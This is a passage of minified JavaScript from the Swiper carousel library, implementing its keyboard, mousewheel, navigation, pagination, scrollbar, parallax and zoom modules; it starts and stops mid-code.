s=n.keyCode||n.charCode;if(!this.allowSlideNext&&(this.isHorizontal()&&39===s||this.isVertical()&&40===s||34===s))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&37===s||this.isVertical()&&38===s||33===s))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||e.activeElement&&e.activeElement.nodeName&&("input"===e.activeElement.nodeName.toLowerCase()||"textarea"===e.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(33===s||34===s||37===s||39===s||38===s||40===s)){var o=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var r=t.innerWidth,l=t.innerHeight,c=this.$el.offset();a&&(c.left-=this.$el[0].scrollLeft);for(var d=[[c.left,c.top],[c.left+this.width,c.top],[c.left,c.top+this.height],[c.left+this.width,c.top+this.height]],f=0;f<d.length;f+=1){var b=d[f];b[0]>=0&&b[0]<=r&&b[1]>=0&&b[1]<=l&&(o=!0)}if(!o)return}this.isHorizontal()?(33!==s&&34!==s&&37!==s&&39!==s||(n.preventDefault?n.preventDefault():n.returnValue=!1),(34!==s&&39!==s||a)&&(33!==s&&37!==s||!a)||this.slideNext(),(33!==s&&37!==s||a)&&(34!==s&&39!==s||!a)||this.slidePrev()):(33!==s&&34!==s&&38!==s&&40!==s||(n.preventDefault?n.preventDefault():n.returnValue=!1),34!==s&&40!==s||this.slideNext(),33!==s&&38!==s||this.slidePrev()),this.emit("keyPress",s)}},enable:function(){this.keyboard.enabled||(a(e).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(a(e).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},O={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){o.extend(this,{keyboard:{enabled:!1,enable:$.enable.bind(this),disable:$.disable.bind(this),handle:$.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}},z={lastScrollTime:o.now(),event:function(){return t.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var t="onwheel"in e;if(!t){var i=e.createElement("div");i.setAttribute("onwheel","return;"),t="function"==typeof i.onwheel}return!t&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(t=e.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel"},normalize:function(e){var t=0,i=0,a=0,n=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),a=10*t,n=10*i,"deltaY"in e&&(n=e.deltaY),"deltaX"in e&&(a=e.deltaX),(a||n)&&e.deltaMode&&(1===e.deltaMode?(a*=40,n*=40):(a*=800,n*=800)),a&&!t&&(t=a<1?-1:1),n&&!i&&(i=n<1?-1:1),{spinX:t,spinY:i,pixelX:a,pixelY:n}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(e){var i=e,a=this,n=a.params.mousewheel;if(a.params.cssMode&&i.preventDefault(),!a.mouseEntered&&!n.releaseOnEdges)return!0;i.originalEvent&&(i=i.originalEvent);var s=0,r=a.rtlTranslate?-1:1,l=z.normalize(i);if(n.forceToAxis)if(a.isHorizontal()){if(!(Math.abs(l.pixelX)>Math.abs(l.pixelY)))return!0;s=l.pixelX*r}else{if(!(Math.abs(l.pixelY)>Math.abs(l.pixelX)))return!0;s=l.pixelY}else s=Math.abs(l.pixelX)>Math.abs(l.pixelY)?-l.pixelX*r:-l.pixelY;if(0===s)return!0;if(n.invert&&(s=-s),a.params.freeMode){a.params.loop&&a.loopFix();var c=a.getTranslate()+s*n.sensitivity,d=a.isBeginning,f=a.isEnd;if(c>=a.minTranslate()&&(c=a.minTranslate()),c<=a.maxTranslate()&&(c=a.maxTranslate()),a.setTransition(0),a.setTranslate(c),a.updateProgress(),a.updateActiveIndex(),a.updateSlidesClasses(),(!d&&a.isBeginning||!f&&a.isEnd)&&a.updateSlidesClasses(),a.params.freeModeSticky&&(clearTimeout(a.mousewheel.timeout),a.mousewheel.timeout=o.nextTick(function(){a.slideToClosest()},300)),a.emit("scroll",i),a.params.autoplay&&a.params.autoplayDisableOnInteraction&&a.autoplay.stop(),c===a.minTranslate()||c===a.maxTranslate())return!0}else{if(o.now()-a.mousewheel.lastScrollTime>60)if(s<0)if(a.isEnd&&!a.params.loop||a.animating){if(n.releaseOnEdges)return!0}else a.slideNext(),a.emit("scroll",i);else if(a.isBeginning&&!a.params.loop||a.animating){if(n.releaseOnEdges)return!0}else a.slidePrev(),a.emit("scroll",i);a.mousewheel.lastScrollTime=(new t.Date).getTime()}return i.preventDefault?i.preventDefault():i.returnValue=!1,!1},enable:function(){var e=z.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarged&&(t=a(this.params.mousewheel.eventsTarged)),t.on("mouseenter",this.mousewheel.handleMouseEnter),t.on("mouseleave",this.mousewheel.handleMouseLeave),t.on(e,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var e=z.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(!this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarged&&(t=a(this.params.mousewheel.eventsTarged)),t.off(e,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}},L={update:function(){var e=this.params.navigation;if(!this.params.loop){var t=this.navigation,i=t.$nextEl,a=t.$prevEl;a&&a.length>0&&(this.isBeginning?a.addClass(e.disabledClass):a.removeClass(e.disabledClass),a[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](e.lockClass)),i&&i.length>0&&(this.isEnd?i.addClass(e.disabledClass):i.removeClass(e.disabledClass),i[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,i=this.params.navigation;(i.nextEl||i.prevEl)&&(i.nextEl&&(e=a(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&e.length>1&&1===this.$el.find(i.nextEl).length&&(e=this.$el.find(i.nextEl))),i.prevEl&&(t=a(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&t.length>1&&1===this.$el.find(i.prevEl).length&&(t=this.$el.find(i.prevEl))),e&&e.length>0&&e.on("click",this.navigation.onNextClick),t&&t.length>0&&t.on("click",this.navigation.onPrevClick),o.extend(this.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}))},destroy:function(){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}},N={update:function(){var e=this.rtl,t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,n=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,s=this.pagination.$el,o=this.params.loop?Math.ceil((n-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>n-1-2*this.loopedSlides&&(i-=n-2*this.loopedSlides),i>o-1&&(i-=o),i<0&&"bullets"!==this.params.paginationType&&(i=o+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===t.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var r,l,c,d=this.pagination.bullets;if(t.dynamicBullets&&(this.pagination.bulletSize=d.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),s.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(t.dynamicMainBullets+4)+"px"),t.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>t.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=t.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),r=i-this.pagination.dynamicBulletIndex,c=((l=r+(Math.min(d.length,t.dynamicMainBullets)-1))+r)/2),d.removeClass(t.bulletActiveClass+" "+t.bulletActiveClass+"-next "+t.bulletActiveClass+"-next-next "+t.bulletActiveClass+"-prev "+t.bulletActiveClass+"-prev-prev "+t.bulletActiveClass+"-main"),s.length>1)d.each(function(e,n){var s=a(n),o=s.index();o===i&&s.addClass(t.bulletActiveClass),t.dynamicBullets&&(o>=r&&o<=l&&s.addClass(t.bulletActiveClass+"-main"),o===r&&s.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),o===l&&s.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next"))});else if(d.eq(i).addClass(t.bulletActiveClass),t.dynamicBullets){for(var f=d.eq(r),b=d.eq(l),u=r;u<=l;u+=1)d.eq(u).addClass(t.bulletActiveClass+"-main");f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),b.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")}if(t.dynamicBullets){var p=Math.min(d.length,t.dynamicMainBullets+4),h=(this.pagination.bulletSize*p-this.pagination.bulletSize)/2-c*this.pagination.bulletSize,g=e?"right":"left";d.css(this.isHorizontal()?g:"top",h+"px")}}if("fraction"===t.type&&(s.find("."+t.currentClass).text(t.formatFractionCurrent(i+1)),s.find("."+t.totalClass).text(t.formatFractionTotal(o))),"progressbar"===t.type){var m;m=t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var v=(i+1)/o,y=1,_=1;"horizontal"===m?y=v:_=v,s.find("."+t.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+y+") scaleY("+_+")").transition(this.params.speed)}"custom"===t.type&&t.renderCustom?(s.html(t.renderCustom(this,i+1,o)),this.emit("paginationRender",this,s[0])):this.emit("paginationUpdate",this,s[0]),s[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](t.lockClass)}},render:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,a="";if("bullets"===e.type){for(var n=this.params.loop?Math.ceil((t-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length,s=0;s<n;s+=1)e.renderBullet?a+=e.renderBullet.call(this,s,e.bulletClass):a+="<"+e.bulletElement+' class="'+e.bulletClass+'"></'+e.bulletElement+">";i.html(a),this.pagination.bullets=i.find("."+e.bulletClass)}"fraction"===e.type&&(a=e.renderFraction?e.renderFraction.call(this,e.currentClass,e.totalClass):'<span class="'+e.currentClass+'"></span> / <span class="'+e.totalClass+'"></span>',i.html(a)),"progressbar"===e.type&&(a=e.renderProgressbar?e.renderProgressbar.call(this,e.progressbarFillClass):'<span class="'+e.progressbarFillClass+'"></span>',i.html(a)),"custom"!==e.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var e=this,t=e.params.pagination;if(t.el){var i=a(t.el);0!==i.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&1===e.$el.find(t.el).length&&(i=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click","."+t.bulletClass,function(t){t.preventDefault();var i=a(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)}),o.extend(e.pagination,{$el:i,el:i[0]}))}},destroy:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click","."+e.bulletClass)}}},B={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=this.rtlTranslate,i=this.progress,a=e.dragSize,n=e.trackSize,s=e.$dragEl,o=e.$el,r=this.params.scrollbar,l=a,c=(n-a)*i;t?(c=-c)>0?(l=a-c,c=0):-c+a>n&&(l=n+c):c<0?(l=a+c,c=0):c+a>n&&(l=n-c),this.isHorizontal()?(s.transform("translate3d("+c+"px, 0, 0)"),s[0].style.width=l+"px"):(s.transform("translate3d(0px, "+c+"px, 0)"),s[0].style.height=l+"px"),r.hide&&(clearTimeout(this.scrollbar.timeout),o[0].style.opacity=1,this.scrollbar.timeout=setTimeout(function(){o[0].style.opacity=0,o.transition(400)},1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=e.$dragEl,i=e.$el;t[0].style.width="",t[0].style.height="";var a,n=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,s=this.size/this.virtualSize,r=s*(n/this.size);a="auto"===this.params.scrollbar.dragSize?n*s:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?t[0].style.width=a+"px":t[0].style.height=a+"px",i[0].style.display=s>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),o.extend(e,{trackSize:n,divider:s,moveDivider:r,dragSize:a}),e.$el[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY},setDragPosition:function(e){var t,i=this.scrollbar,a=this.rtlTranslate,n=i.$el,s=i.dragSize,o=i.trackSize,r=i.dragStartPos;t=(i.getPointerPosition(e)-n.offset()[this.isHorizontal()?"left":"top"]-(null!==r?r:s/2))/(o-s),t=Math.max(Math.min(t,1),0),a&&(t=1-t);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*t;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,n=i.$el,s=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=e.target===s[0]||e.target===s?i.getPointerPosition(e)-e.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),s.transition(100),i.setDragPosition(e),clearTimeout(this.scrollbar.dragTimeout),n.transition(0),t.hide&&n.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,i=this.$wrapperEl,a=t.$el,n=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),i.transition(0),a.transition(0),n.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,n=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),a.transition("")),t.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=o.nextTick(function(){n.css("opacity",0),n.transition(400)},1e3)),this.emit("scrollbarDragEnd",e),t.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var t=this.scrollbar,i=this.touchEventsTouch,a=this.touchEventsDesktop,n=this.params,s=t.$el[0],o=!(!r.passiveListener||!n.passiveListeners)&&{passive:!1,capture:!1},l=!(!r.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};r.touch?(s.addEventListener(i.start,this.scrollbar.onDragStart,o),s.addEventListener(i.move,this.scrollbar.onDragMove,o),s.addEventListener(i.end,this.scrollbar.onDragEnd,l)):(s.addEventListener(a.start,this.scrollbar.onDragStart,o),e.addEventListener(a.move,this.scrollbar.onDragMove,o),e.addEventListener(a.end,this.scrollbar.onDragEnd,l))}},disableDraggable:function(){if(this.params.scrollbar.el){var t=this.scrollbar,i=this.touchEventsTouch,a=this.touchEventsDesktop,n=this.params,s=t.$el[0],o=!(!r.passiveListener||!n.passiveListeners)&&{passive:!1,capture:!1},l=!(!r.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};r.touch?(s.removeEventListener(i.start,this.scrollbar.onDragStart,o),s.removeEventListener(i.move,this.scrollbar.onDragMove,o),s.removeEventListener(i.end,this.scrollbar.onDragEnd,l)):(s.removeEventListener(a.start,this.scrollbar.onDragStart,o),e.removeEventListener(a.move,this.scrollbar.onDragMove,o),e.removeEventListener(a.end,this.scrollbar.onDragEnd,l))}},init:function(){if(this.params.scrollbar.el){var e=this.scrollbar,t=this.$el,i=this.params.scrollbar,n=a(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&n.length>1&&1===t.find(i.el).length&&(n=t.find(i.el));var s=n.find("."+this.params.scrollbar.dragClass);0===s.length&&(s=a('<div class="'+this.params.scrollbar.dragClass+'"></div>'),n.append(s)),o.extend(e,{$el:n,el:n[0],$dragEl:s,dragEl:s[0]}),i.draggable&&e.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},q={setTransform:function(e,t){var i=this.rtl,n=a(e),s=i?-1:1,o=n.attr("data-swiper-parallax")||"0",r=n.attr("data-swiper-parallax-x"),l=n.attr("data-swiper-parallax-y"),c=n.attr("data-swiper-parallax-scale"),d=n.attr("data-swiper-parallax-opacity");if(r||l?(r=r||"0",l=l||"0"):this.isHorizontal()?(r=o,l="0"):(l=o,r="0"),r=r.indexOf("%")>=0?parseInt(r,10)*t*s+"%":r*t*s+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=d){var f=d-(d-1)*(1-Math.abs(t));n[0].style.opacity=f}if(null==c)n.transform("translate3d("+r+", "+l+", 0px)");else{var b=c-(c-1)*(1-Math.abs(t));n.transform("translate3d("+r+", "+l+", 0px) scale("+b+")")}},setTranslate:function(){var e=this,t=e.$el,i=e.slides,n=e.progress,s=e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t,i){e.parallax.setTransform(i,n)}),i.each(function(t,i){var o=i.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(o+=Math.ceil(t/2)-n*(s.length-1)),o=Math.min(Math.max(o,-1),1),a(i).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t,i){e.parallax.setTransform(i,o)})})},setTransition:function(e){void 0===e&&(e=this.params.speed),this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t,i){var n=a(i),s=parseInt(n.attr("data-swiper-parallax-duration"),10)||e;0===e&&(s=0),n.transition(s)})}},H={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,a=e.targetTouches[1].pageX,n=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(a-t,2)+Math.pow(n-i,2))},onGestureStart:function(e){var t=this.params.zoom,i=this.zoom,n=i.gesture;if(i.fakeGestureTouched=!1,i.fakeGestureMoved=!1,!r.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;i.fakeGestureTouched=!0,n.scaleStart=H.getDistanceBetweenTouches(e)}n.$slideEl&&n.$slideEl.length||(n.$slideEl=a(e.target).closest(".swiper-slide"),0===n.$slideEl.length&&(n.$slideEl=this.slides.eq(this.activeIndex)),n.$imageEl=n.$slideEl.find("img, svg, canvas"),n.$imageWrapEl=n.$imageEl.parent("."+t.containerClass),n.maxRatio=n.$imageWrapEl.attr("data-swiper-zoom")||t.maxRatio,0!==n.$imageWrapEl.length)?(n.$imageEl.transition(0),this.zoom.isScaling=!0):n.$imageEl=void 0},onGestureChange:function(e){var t=this.params.zoom,i=this.zoom,a=i.gesture;if(!r.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;i.fakeGestureMoved=!0,a.scaleMove=H.getDistanceBetweenTouches(e)}a.$imageEl&&0!==a.$imageEl.length&&(r.gestures?i.scale=e.scale*i.currentScale:i.scale=a.scaleMove/a.scaleStart*i.currentScale,i.scale>a.maxRatio&&(i.scale=a.maxRatio-1+Math.pow(i.scale-a.maxRatio+1,.5)),i.scale<t.minRatio&&(i.scale=t.minRatio+1-Math.pow(t.minRatio-i.scale+1,.5)),a.$imageEl.transform("translate3d(0,0,0) scale("+i.scale+")"))},onGestureEnd:function(e){var t=this.params.zoom,i=this.zoom,a=i.gesture;if(!r.gestures){if(!i.fakeGestureTouched||!i.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!g.android)return;i.fakeGestureTouched=!1,i.fakeGestureMoved=!1}a.$imageEl&&0!==a.$imageEl.length&&(i.scale=Math.max(Math.min(i.scale,a.maxRatio),t.minRatio),a.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+i.scale+")"),i.currentScale=i.scale,i.isScaling=!1,1===i.scale&&(a.$slideEl=void 0))},onTouchStart:function(e){var t=this.zoom,i=t.gesture,a=t.image;i.$imageEl&&0!==i.$imageEl.length&&(a.isTouched||(g.android&&e.preventDefault(),a.isTouched=!0,a.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,a.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this.zoom,i=t.gesture,a=t.image,n=t.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,a.isTouched&&i.$slideEl)){a.isMoved||(a.width=i.$imageEl[0].offsetWidth,a.height=i.$imageEl[0].offsetHeight,a.startX=o.getTranslate(i.$imageWrapEl[0],"x")||0,a.startY=o.getTranslate(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0),this.rtl&&(a.startX=-a.startX,a.startY=-a.startY));var s=a.width*t.scale,r=a.height*t.scale;if(!(s<i.slideWidth&&r<i.slideHeight)){if(a.minX=Math.min(i.slideWidth/2-s/2,0),a.maxX=-a.minX,a.minY=Math.min(i.slideHeight/2-r/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.isMoved&&!t.isScaling){if(this.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}e.preventDefault(),e.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-Math.pow(a.minX-a.currentX+1,.8)),a.currentX>a.maxX&&(a.currentX=a.maxX-1+Math.pow(a.currentX-a.maxX+1,.8)),a.currentY<a.minY&&(a.currentY=a.minY+1-Math.pow(a.minY-a.currentY+1,.8)),a.currentY>a.maxY&&(a.currentY=a.maxY-1+Math.pow(a.currentY-a.maxY+1,.8)),n.prevPositionX||(n.prevPositionX=a.touchesCurrent.x),n.prevPositionY||(n.prevPositionY=a.touchesCurrent.y),n.prevTime||(n.prevTime=Date.now()),n.x=(a.touchesCurrent.x-n.prevPositionX)/(Date.now()-n.prevTime)/2,n.y=(a.touchesCurrent.y-n.prevPositionY)/(Date.now()-n.prevTime)/2,Math.abs(a.touchesCurrent.x-n.prevPositionX)<2&&(n.x=0),Math.abs(a.touchesCurrent.y-n.prevPositionY)<2&&(n.y=0),n.prevPositionX=a.touchesCurrent.x,n.prevPositionY=a.touchesCurrent.y,n.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,i=e.image,a=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var n=300,s=300,o=a.x*n,r=i.currentX+o,l=a.y*s,c=i.currentY+l;0!==a.x&&(n=Math.abs((r-i.currentX)/a.x)),0!==a.y&&(s=Math.abs((c-i.currentY)/a.y));var d=Math.max(n,s);i.currentX=r,i.currentY=c;var f=i.width*e.scale,b=i.height*e.scale;i.minX=Math.min(t.slideWidth/2-f/2,0),i.maxX=-i.minX,i.minY=Math.min(t.slideHeight/2-b/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),t.$imageWrapEl.transition(d).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,i,n,s,o,r,l,c,d,f,b,u,p,h,g,m,v=this.zoom,y=this.params.zoom,_=v.gesture,w=v.image;_.$slideEl||(_.$slideEl=this.clickedSlide?a(this.clickedSlide):this.slides.eq(this.activeIndex),_.$imageEl=_.$slideEl.find("img, svg, canvas"),_.$imageWrapEl=_.$imageEl.parent("."+y.containerClass)),_.$imageEl&&0!==_.$imageEl.length&&(_.$slideEl.addClass(""+y.zoomedSlideClass),void 0===w.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,i="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=w.touchesStart.x,i=w.touchesStart.y),v.scale=_.$imageWrapEl.attr("data-swiper-zoom")||y.maxRatio,v.currentScale=_.$imageWrapEl.attr("data-swiper-zoom")||y.maxRatio,e?(g=_.$slideEl[0].offsetWidth,m=_.$slideEl[0].offsetHeight,n=_.$slideEl.offset().left+g/2-t,s=_.$slideEl.offset().top+m/2-i,l=_.$imageEl[0].offsetWidth,c=_.$imageEl[0].offsetHeight,d=l*v.scale,f=c*v.scale,p=-(b=Math.min(g/2-d/2,0)),h=-(u=Math.min(m/2-f/2,0)),(o=n*v.scale)<b&&(o=b),o>p&&(o=p),(r=s*v.scale)<u&&(r=u),r>h&&(r=h)):(o=0,r=0),_.$imageWrapEl.transition(300).transform("translate3d("+o+"px, "+r+"px,0)"),_.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+v.scale+")"))},out:function(){var e=this.zoom,t=this.params.zoom,i=e.gesture;i.$slideEl||(i.$slideEl=this.clickedSlide?a(this.clickedSlide):this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas"),i.$imageWrapEl=i.$imageEl.parent("."+t.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&(e.scale=1,e.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+t.zoomedSlideClass),i.$slideEl=void 0)},enable:function(){var e=this.zoom;if(!e.enabled){e.enabled=!0;var 